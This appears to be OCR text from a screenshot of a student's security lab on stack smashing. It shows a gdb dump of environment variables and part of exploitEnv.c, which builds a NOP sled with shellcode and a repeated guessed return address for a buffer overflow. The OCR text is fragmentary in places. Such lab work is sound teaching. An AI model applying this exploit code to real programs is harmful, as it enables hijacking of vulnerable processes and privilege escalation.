 ~/Documents/cs360/lab6/stack.c • (lab6) - Sublime Text 2 (UNREGISTERED)
7:09 PM
0xffffdd73: "LINES=32"
(gdb)
0xffffdd7c: "GDMSESSION=ubuntu"
(gdb)
0xffffdd8e: "HOME=/home/clm"
(gdb)
0xffffdd9d: "SHLVL=1"
(gdb)
0xffffdda5: "GNOME_DESKTOP_SESSION_ID=this-is-deprecated"
(gdb)
0xffffddd1: "LOGNAME=clm"
(gdb)
0xffffdddd: "COMPIZ_BIN_PATH=/usr/bin/"
(gdb)
0xffffddf7: "DBUS_SESSION_BUS_ADDRESS=unix:abstract=/tmp/dbus-riFoFDiBQG,guid=54418d8e6befd3b41b0d5be352694617"
(gdb)
0xffffde59: "XDG_DATA_DIRS=/usr/share/ubuntu:/usr/share/gnome:/usr/local/share/:/usr/share/"
(gdb)
0xffffdea8: "LESSOPEN=| /usr/bin/lesspipe %s"
(gdb)
0xffffdec8: "CODE=", 'h' <repeats 73 times>
(gdb)
0xffffdf17: "TEXTDOMAIN=im-config"
(gdb)
0xffffdf2c: "DISPLAY=:0"
(gdb)
0xffffdf37: "XDG_RUNTIME_DIR=/run/user/clm"
(gdb)
0xffffdf55: "XDG_CURRENT_DESKTOP=Unity"
(gdb)
0xffffdf6f: "LESSCLOSE=/usr/bin/lesspipe %s %s"
(gdb)
clm@ubuntu: ~/Documents/cs360/lab6
(3 of 3)
Fit Page Width
1
2
3
Illustrations and
St
...
Return 4
EBP
? 8 Bytes
2
buffer[12]
It is importan
stack on the
address in ba
thing to note is
Terminal
C
Tab Width: 3
Ln 1, Col 1
INS
~/Documents/cs360/lab6/exploitEnv.c (lab6) - Sublime Text 2 (UNREGISTERED)
FOLDERS
lab6
StackSmashing.odt
StackSmashing.pdf
badfile
call_shellcode.c
cmds.txt
env
exploit
exploit.c
exploitEnv.c
junk.txt
stack
stack.c
cmds.txt
call_shellcode.c
exploit.c
exploitEnv.c
stack.c
22
23 if (argc > 1) bsize = atoi(argv[1]);
24 if (argc > 2) offset = atoi(argv[2]);
25 if (argc > 3) eggsize = atoi(argv[3]);
26
27
28 if (!(buff = malloc(bsize))) {
29 printf("Can't allocate memory.\n");
30 exit(0);
31 }
if (!(egg = malloc(eggsize))) {
printf("Can't allocate memory.\n");
34 exit(0);
35 }
36
37 addr = get_esp() - offset;
38 printf("Using address: 0x%x\n", addr);
39
40 ptr = buff;
41 addr_ptr = (long *) ptr;
42 for (i = 0; i < bsize; i+=4)
43 *(addr_ptr++) = addr;
44
45 ptr = egg;
46 for (i = 0; i < eggsize - strlen(shellcode) - 1; i++)
47 *(ptr++) = NOP;
48
49 for (i = 0; i < strlen(shellcode); i++)
50 *(ptr++) = shellcode[i];
51
52 buff[bsize - 1] = '\0';
53 egg[eggsize - 1] = '\0';
54
55 memcpy(egg,"EGG=",4);
56 // putenv(egg);
57 printf(egg);
58
59 memcpy(buff,"RET=",4);
60 // putenv(buff);
61 printf("\n\n");
62 printf(buff);
63 // system("/bin/bash");
64 }
Line 61, Column 18
Spaces: 2
C